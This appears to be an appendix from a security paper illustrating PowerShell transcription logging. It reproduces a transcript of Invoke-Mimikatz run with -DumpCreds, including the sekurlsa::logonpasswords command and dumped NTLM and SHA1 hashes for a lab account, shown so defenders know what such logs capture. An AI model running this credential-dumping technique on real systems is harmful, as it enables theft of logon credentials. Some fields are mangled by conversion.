

## **Appendix C: PowerShell Transcription**

[Figure 5](#page-3-0) displays a sample PowerShell transcript generated when running the popular  $Invoke-Mimikatz$  script, with the -DumpCreds argument, which is used to steal logon credentials from memory.

```
**********************
Windows PowerShell transcript start
Start time: 20160108182439
Username: DESKTOP-RMJCHH3\me
RunAs User: DESKTOP-RMJCHH3\me
Machine: DESKTOP-RMJCHH3 (Microsoft Windows NT 10.0.10586.0)
Host Application: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Process ID: 4904
PSVersion: 5.0.10586.0
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0.10586.0
BuildVersion: 10.0.10586.0
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
PS>CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="InputObject"; value="Specified cast is not valid."
Specified cast is not valid.
At C:\users\me\m.ps1:2237 char:7
+ if (($PEInfo.DllCharacteristics -band $Win32Constants.IMAGE_D ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo : OperationStopped: (:) [], InvalidCastException
    + FullyQualifiedErrorId : System.InvalidCastException
Specified cast is not valid.
At C:\users\me\m.ps1:2237 char:7
+ if (($PEInfo.DllCharacteristics -band $Win32Constants.IMAGE_D ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo : OperationStopped: (:) [], InvalidCastException
    + FullyQualifiedErrorId : System.InvalidCastException
Specified cast is not valid.
At C:\users\me\m.ps1:2237 char:7
+ if (($PEInfo.DllCharacteristics -band $Win32Constants.IMAGE_D ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo : OperationStopped: (:) [], InvalidCastException
    + FullyQualifiedErrorId : System.InvalidCastException
  .#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Feb 16 2015 22:15:28)
 .## ^ ##. 
 ## / \ ## /* * *
 ## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
  '#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 193114 (00000000:0002f25a)
```


```
Session : Interactive from 1
User Name : me
Domain : DESKTOP-RMJCHH3
SID : S-1-5-21-3432306013-2099639235-1280950563-1001
     msv :
      [00000003] Primary
      * Username : me
       * Domain : DESKTOP-RMJCHH3
       * Flags : 00/N01/L00/S01/00/00/00/00
       * NTLM : 89e8c08c50f67f0970f2e5c4adf4ac79
       * SHA1 : defc430d825dc84461199d2b8602d8d23ea279cb
       * unknow : [0..0]
      [00010000] CredentialKeys
      * NTLM : 89e8c08c50f67f0970f2e5c4adf4ac79
      * SHA1 : defc430d825dc84461199d2b8602d8d23ea279cb
      tspkg :
      wdigest :
       * Username : me
      * Domain : DESKTOP-RMJCHH3
      * Password : (null)
      kerberos :
      * Username : me
       * Domain : DESKTOP-RMJCHH3
      * Password : (null)
      ssp : KO
      credman :
Authentication Id : 0 ; 193076 (00000000:0002f234)
Session : Interactive from 1
User Name : me
Domain : DESKTOP-RMJCHH3
SID : S-1-5-21-3432306013-2099639235-1280950563-1001
     msv :
      [00010000] CredentialKeys
       * NTLM : 89e8c08c50f67f0970f2e5c4adf4ac79
       * SHA1 : defc430d825dc84461199d2b8602d8d23ea279cb
      [00000003] Primary
       * Username : me
       * Domain : DESKTOP-RMJCHH3
       * Flags : 00/N01/L00/S01/00/00/00/00
       * NTLM : 89e8c08c50f67f0970f2e5c4adf4ac79
       * SHA1 : defc430d825dc84461199d2b8602d8d23ea279cb
      * unknow : [0..0]
      tspkg :
      wdigest :
       * Username : me
      * Domain : DESKTOP-RMJCHH3
       * Password : (null)
      kerberos :
       * Username : me
       * Domain : DESKTOP-RMJCHH3
       * Password : (null)
      ssp : KO
      credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
```


```
User Name : LOCAL SERVICE<br>
Domain : NT AUTHORITY
                : NT AUTHORITY
SID : S-1-5-19
     msv :
     tspkg :
      wdigest :
      * Username : (null)
       * Domain : (null)
       * Password : (null)
      kerberos :
       * Username : (null)
       * Domain : (null)
       * Password : (null)
      ssp : KO
      credman :
Authentication Id : 0 ; 63955 (00000000:0000f9d3)
Session : Interactive from 1<br>User Name : DWM-1
User Name<br>Domain
                : Window Manager
SID : S-1-5-90-0-1
     msv :
     tspkg :
      wdigest :
       * Username : DESKTOP-RMJCHH3$
       * Domain : WORKGROUP
       * Password : (null)
      kerberos :
      ssp : KO
      credman :
Authentication Id : 0 ; 63458 (00000000:0000f7e2)
Session : Interactive from 1<br>User Name : DWM-1
User Name
Domain : Window Manager
SID : S-1-5-90-0-1
     msv :
     tspkg :
      wdigest :
      * Username : DESKTOP-RMJCHH3$
       * Domain : WORKGROUP
       * Password : (null)
      kerberos :
      ssp : KO
      credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0<br>
User Name : DESKTOP-RMJCHH
               : DESKTOP-RMJCHH3$
Domain : WORKGROUP
SID : S-1-5-20
     msv :
     tspkg :
      wdigest :
       * Username : DESKTOP-RMJCHH3$
       * Domain : WORKGROUP
      * Password : (null)
```


```
kerberos :
      * Username : desktop-rmjchh3$
      * Domain : WORKGROUP
      * Password : (null)
     ssp : KO
     credman :
Authentication Id : 0 ; 40790 (00000000:00009f56)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
SID : 
    msv :
     tspkg :
     wdigest :
     kerberos :
     ssp : KO
     credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : DESKTOP-RMJCHH3$
Domain : WORKGROUP
SID : S-1-5-18
     msv :
     tspkg :
     wdigest :
      * Username : DESKTOP-RMJCHH3$
      * Domain : WORKGROUP
      * Password : (null)
     kerberos :
      * Username : desktop-rmjchh3$
      * Domain : WORKGROUP
      * Password : (null)
     ssp : KO
     credman :
mimikatz(powershell) # exit
Bye!
```
<span id="page-3-0"></span>**Figure 5: Invoke-Mimikatz Transcription Example**